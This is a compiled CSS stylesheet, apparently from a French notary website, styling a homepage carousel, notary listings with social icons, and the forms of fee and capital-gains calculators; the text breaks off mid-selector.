.top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a:hover, .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a:active, .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel {
    text-align: center;
    padding: 7px;
    font-size: 18px;
    line-height: 22px;
    min-height: 70px;
    width: 100%;
    margin: 0;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-view-node {
  padding: 15px 0;
  text-align: center;
  position: absolute;
  top: 86px;
  width: 100%;
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-view-node a {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-view-node a:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_slide {
  max-width: 100%;
  height: auto !important;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_slide .views-row {
    position: relative;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field {
  position: absolute;
  bottom: 80px;
  z-index: 100;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field .views_slideshow_pager_field_item {
  margin-left: 4px;
  background-color: #71d5f7;
  width: 8px;
  border-radius: 50%;
  height: 8px;
  cursor: pointer;
  border: solid 1px #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field .views_slideshow_pager_field_item.active {
  width: 16px;
  height: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field .views_slideshow_pager_field_item {
    float: none;
    margin-left: 1px;
    display: inline-block;
  }
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field {
    right: initial;
    position: relative;
    width: 100%;
    bottom: 0;
    height: 20px;
    text-align: center;
    max-width: 600px;
    margin: 0 auto;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_pause {
  display: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text:before, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text:after {
  content: " ";
  display: table;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text:after {
  clear: both;
}
@media (min-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
    width: 1170px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
  position: absolute;
  top: 190px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 5;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous,
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next {
  top: 133px;
  height: 120px;
  width: 80px;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a,
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a {
  top: 50%;
  left: 50%;
  position: relative;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  z-index: 100;
  width: 30px;
  display: block;
  height: 32px;
  font-size: 0;
  color: #FFFFFF;
  text-align: center;
}
@media (max-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a,
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a {
    display: none;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous {
  display: block;
  position: absolute;
  left: 15px;
  z-index: 100;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:focus, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:active, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:hover {
  text-decoration: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:before {
  font-size: 60px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a {
    left: 55px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next {
  display: block;
  position: absolute;
  z-index: 100;
  right: 15px;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:focus, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:active, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:hover {
  text-decoration: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:before {
  font-size: 60px;
  content: "\e922";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a {
    right: 100px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-field-credit-photo-slider {
  position: absolute;
  bottom: 10px;
  right: 17px;
  font-family: "Open Sans";
  font-size: 10px;
  color: #5f6273;
}
@media (max-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-credit-photo-slider {
    display: none;
  }
}
@media (max-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-credit-photo-slider {
    right: initial;
    left: 20px;
  }
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_teaser_section {
    max-width: 600px !important;
    margin: 0 auto;
  }
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_slide {
    width: 100% !important;
    height: auto !important;
  }
}
@media (max-width: 620px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_teaser_section {
    max-width: 420px !important;
    margin: 0 auto;
  }
}
@media (max-width: 400px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_teaser_section {
    max-width: 350px !important;
    overflow: hidden;
  }
  .top-content .block-views-blockslider-homepage-block-1 views_slideshow_cycle_teaser_section .views_slideshow_cycle_slide {
    max-width: 350px;
  }
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-image-carrousel img {
    width: 380px;
    max-width: initial;
  }
}

.notaire-rs {
  height: 28px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.notaire-rs label {
  display: block;
  width: 30%;
  margin-right: 3%;
  font-size: 14px;
  line-height: 15px;
}
.notaire-rs .field__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.notaire-rs .field--item {
  margin-right: 6px;
}
.notaire-rs > div {
  width: 20px;
  margin-right: 7px;
  text-indent: -5000px;
  background-repeat: no-repeat;
  height: 20px;
}
.notaire-rs > div a {
  display: block;
  width: 18px;
  width: 18px;
  height: 18px;
  text-indent: -5000px;
}
.notaire-rs > div.facebook {
  background-image: url("../images/social/facebook.png");
}
.notaire-rs > div.linkedin {
  background-image: url("../images/social/linkedin.png");
}
.notaire-rs > div.skype {
  background-image: url("../images/social/skype.png");
}
.notaire-rs > div.twitter {
  background-image: url("../images/social/twitter.png");
}
.notaire-rs > div.viadeo {
  background-image: url("../images/social/viadeo.png");
}

.node--type-notaires.node--view-mode-teaser {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px 5px;
  border-top: 1px solid #ccc;
  margin-top: -1px;
}
.node--type-notaires.node--view-mode-teaser .group-left {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 90px;
          flex: 0 0 90px;
  min-height: initial;
}
.node--type-notaires.node--view-mode-teaser .group-left .img-responsive {
  max-width: initial;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .node--type-notaires.node--view-mode-teaser .group-left {
    margin-right: 15px;
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
@media (max-width: 768px) {
  .node--type-notaires.node--view-mode-teaser {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
}
.node--type-notaires.node--view-mode-teaser .group-right {
  width: auto;
  min-height: initial;
}
.node--type-notaires.node--view-mode-teaser .group-right .field--name-node-title h2 {
  font-size: 13px;
  color: #0054a6;
  font-weight: bold;
  margin-bottom: 0;
}
.node--type-notaires.node--view-mode-teaser .group-right .etude-wrapper {
  font-size: 13px;
  color: #b2b2b2;
}
.node--type-notaires.node--view-mode-teaser .group-right .etude-wrapper .field-label-inline {
  display: inline-block;
}
.node--type-notaires.node--view-mode-teaser .group-right .etude-wrapper .etude-content {
  display: inline-block;
  text-transform: uppercase;
}
.node--type-notaires.node--view-mode-teaser .group-right .field--name-node-link a {
  font-size: 13px;
  color: #71cfeb;
  text-decoration: underline;
}
.node--type-notaires.node--view-mode-teaser .group-right .field--name-field-statut {
  color: red;
  font-weight: bold;
}

.start-text {
  width: 450px;
  margin: 80px auto;
}
@media (max-width: 768px) {
  .start-text {
    width: 100%;
    text-align: center;
    margin: 60px auto;
  }
}
.start-text .left {
  float: left;
  width: 65px;
}
@media (max-width: 768px) {
  .start-text .left {
    float: none;
    display: inline-block;
  }
}
.start-text .left svg path {
  fill: #0054a6 !important;
}
.start-text .right {
  float: left;
}
@media (max-width: 768px) {
  .start-text .right {
    text-align: center;
    float: none;
    display: inline-block;
  }
}
.start-text .right p {
  margin-bottom: 5px;
}
.start-text .right .first-line {
  font-size: 16px;
  color: #0054a6;
}
.start-text .right .second-line {
  font-size: 40px;
  font-weight: bold;
  color: #0054a6;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .start-text .right .second-line {
    font-size: 34px;
    line-height: 20px;
  }
}
.start-text .right .thirst-line {
  font-size: 16px;
  color: #71cfeb;
}

#node-calcul-frais-main-levee-form h2,
.node-calcul-frais-main-levee-edit-form h2,
#node-calcul-frais-achat-form h2,
.node-calcul-frais-main-levee-form h2,
.node-calcul-frais-achat-edit-form h2,
#node-calcul-plus-values-form h2,
.node-calcul-plus-values-edit-form h2 {
  border-bottom: solid 1px #71cfeb;
  padding-bottom: 10px;
  margin-bottom: 23px;
}
#node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-mobilier,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
#node-calcul-frais-main-levee-form .field--name-field-deductions,
#node-calcul-frais-main-levee-form .field--name-field-travaux,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-edit-form .field--name-field-deductions,
.node-calcul-frais-main-levee-edit-form .field--name-field-travaux,
#node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-achat-form .field--name-field-prix-acquisition,
#node-calcul-frais-achat-form .field--name-field-mobilier,
#node-calcul-frais-achat-form .field--name-field-montant-prets,
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-achat-form .field--name-field-frais-acquisition,
#node-calcul-frais-achat-form .field--name-field-prix-de-vente,
#node-calcul-frais-achat-form .field--name-field-deductions,
#node-calcul-frais-achat-form .field--name-field-travaux,
.node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-form .field--name-field-deductions,
.node-calcul-frais-main-levee-form .field--name-field-travaux,
.node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-mobilier,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-achat-edit-form .field--name-field-deductions,
.node-calcul-frais-achat-edit-form .field--name-field-travaux,
#node-calcul-plus-values-form .field--name-field-montant-du-pret-initial,
#node-calcul-plus-values-form .field--name-field-prix-acquisition,
#node-calcul-plus-values-form .field--name-field-mobilier,
#node-calcul-plus-values-form .field--name-field-montant-prets,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel,
#node-calcul-plus-values-form .field--name-field-frais-acquisition,
#node-calcul-plus-values-form .field--name-field-prix-de-vente,
#node-calcul-plus-values-form .field--name-field-deductions,
#node-calcul-plus-values-form .field--name-field-travaux,
.node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-plus-values-edit-form .field--name-field-prix-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-mobilier,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-plus-values-edit-form .field--name-field-frais-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-prix-de-vente,
.node-calcul-plus-values-edit-form .field--name-field-deductions,
.node-calcul-plus-values-edit-form .field--name-field-travaux {
  max-width: none;
}
#node-calcul-frais-main-levee-form .form-type-checkbox .cr,
#node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox .cr,
.node-calcul-frais-main-levee-edit-form .radio .cr,
#node-calcul-frais-achat-form .form-type-checkbox .cr,
#node-calcul-frais-achat-form .radio .cr,
.node-calcul-frais-main-levee-form .form-type-checkbox .cr,
.node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-achat-edit-form .form-type-checkbox .cr,
.node-calcul-frais-achat-edit-form .radio .cr,
#node-calcul-plus-values-form .form-type-checkbox .cr,
#node-calcul-plus-values-form .radio .cr,
.node-calcul-plus-values-edit-form .form-type-checkbox .cr,
.node-calcul-plus-values-edit-form .radio .cr {
  position: relative;
  display: inline-block;
  border: 3px solid #71cfeb;
  background: #FFFFFF;
  border-radius: 0.25em;
  width: 30px;
  height: 30px;
  float: left;
  margin-right: 0.5em;
  top: 5px;
}
#node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-main-levee-edit-form .radio .cr,
#node-calcul-frais-achat-form .radio .cr,
.node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-achat-edit-form .radio .cr,
#node-calcul-plus-values-form .radio .cr,
.node-calcul-plus-values-edit-form .radio .cr {
  border-radius: 50%;
}
#node-calcul-frais-main-levee-form .form-type-checkbox .cr .cr-icon,
#node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox .cr .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio .cr .cr-icon,
#node-calcul-frais-achat-form .form-type-checkbox .cr .cr-icon,
#node-calcul-frais-achat-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-form .form-type-checkbox .cr .cr-icon,
.node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-achat-edit-form .form-type-checkbox .cr .cr-icon,
.node-calcul-frais-achat-edit-form .radio .cr .cr-icon,
#node-calcul-plus-values-form .form-type-checkbox .cr .cr-icon,
#node-calcul-plus-values-form .radio .cr .cr-icon,
.node-calcul-plus-values-edit-form .form-type-checkbox .cr .cr-icon,
.node-calcul-plus-values-edit-form .radio .cr .cr-icon {
  position: absolute;
  line-height: 25px;
  left: -1px;
  height: 30px;
  width: 30px;
}
#node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio .cr .cr-icon,
#node-calcul-frais-achat-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-achat-edit-form .radio .cr .cr-icon,
#node-calcul-plus-values-form .radio .cr .cr-icon,
.node-calcul-plus-values-edit-form .radio .cr .cr-icon {
  margin-left: 0.04em;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox],
#node-calcul-frais-main-levee-form .radio label input[type=radio],
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox],
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio],
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox],
#node-calcul-frais-achat-form .radio label input[type=radio],
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox],
.node-calcul-frais-main-levee-form .radio label input[type=radio],
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox],
.node-calcul-frais-achat-edit-form .radio label input[type=radio],
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox],
#node-calcul-plus-values-form .radio label input[type=radio],
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox],
.node-calcul-plus-values-edit-form .radio label input[type=radio] {
  margin-top: 7px;
  height: 9px;
  margin-left: -24px;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
#node-calcul-frais-main-levee-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio] + .cr > .cr-icon,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
#node-calcul-frais-achat-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .radio label input[type=radio] + .cr > .cr-icon,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
#node-calcul-plus-values-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .radio label input[type=radio] + .cr > .cr-icon {
  opacity: 0;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
#node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio]:checked + .cr > .cr-icon,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
#node-calcul-frais-achat-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .radio label input[type=radio]:checked + .cr > .cr-icon,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
#node-calcul-plus-values-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .radio label input[type=radio]:checked + .cr > .cr-icon {
  opacity: 1;
  color: #FFFFFF;
  font-size: 25px;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
#node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio]:checked + .cr,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
#node-calcul-frais-achat-form .radio label input[type=radio]:checked + .cr,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-frais-achat-edit-form .radio label input[type=radio]:checked + .cr,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
#node-calcul-plus-values-form .radio label input[type=radio]:checked + .cr,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-plus-values-edit-form .radio label input[type=radio]:checked + .cr {
  background: #71cfeb;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
#node-calcul-frais-main-levee-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio]:disabled + .cr,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
#node-calcul-frais-achat-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-frais-main-levee-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-frais-achat-edit-form .radio label input[type=radio]:disabled + .cr,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
#node-calcul-plus-values-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-plus-values-edit-form .radio label input[type=radio]:disabled + .cr {
  opacity: 0.5;
}
#node-calcul-frais-main-levee-form .datepicker .form-item:after,
.node-calcul-frais-main-levee-edit-form .datepicker .form-item:after,
#node-calcul-frais-achat-form .datepicker .form-item:after,
.node-calcul-frais-main-levee-form .datepicker .form-item:after,
.node-calcul-frais-achat-edit-form .datepicker .form-item:after,
#node-calcul-plus-values-form .datepicker .form-item:after,
.node-calcul-plus-values-edit-form .datepicker .form-item:after {
  right: 35px;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio, #node-calcul-frais-main-levee-form .form-item.form-type-textfield,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield,
#node-calcul-frais-achat-form .form-item.form-type-radio,
#node-calcul-frais-achat-form .form-item.form-type-textfield,
.node-calcul-frais-main-levee-form .form-item.form-type-radio,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield,
#node-calcul-plus-values-form .form-item.form-type-radio,
#node-calcul-plus-values-form .form-item.form-type-textfield,
.node-calcul-plus-values-edit-form .form-item.form-type-radio,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio, #node-calcul-frais-main-levee-form .form-item.form-type-textfield,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield,
  #node-calcul-frais-achat-form .form-item.form-type-radio,
  #node-calcul-frais-achat-form .form-item.form-type-textfield,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield,
  #node-calcul-plus-values-form .form-item.form-type-radio,
  #node-calcul-plus-values-form .form-item.form-type-textfield,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield {
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    margin-right: 0px !important;
    width: 100% !important;
  }
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label,
#node-calcul-frais-achat-form .form-item.form-type-radio label,
#node-calcul-frais-achat-form .form-item.form-type-textfield label,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label,
#node-calcul-plus-values-form .form-item.form-type-radio label,
#node-calcul-plus-values-form .form-item.form-type-textfield label,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label {
  clear: both;
  width: 690px;
  padding-left: 0;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label span, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span,
#node-calcul-frais-achat-form .form-item.form-type-radio label span,
#node-calcul-frais-achat-form .form-item.form-type-textfield label span,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label span,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label span,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span,
#node-calcul-plus-values-form .form-item.form-type-radio label span,
#node-calcul-plus-values-form .form-item.form-type-textfield label span,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label span,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label span {
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span.desciption-option,
#node-calcul-frais-achat-form .form-item.form-type-radio label span.desciption-option,
#node-calcul-frais-achat-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span.desciption-option,
#node-calcul-plus-values-form .form-item.form-type-radio label span.desciption-option,
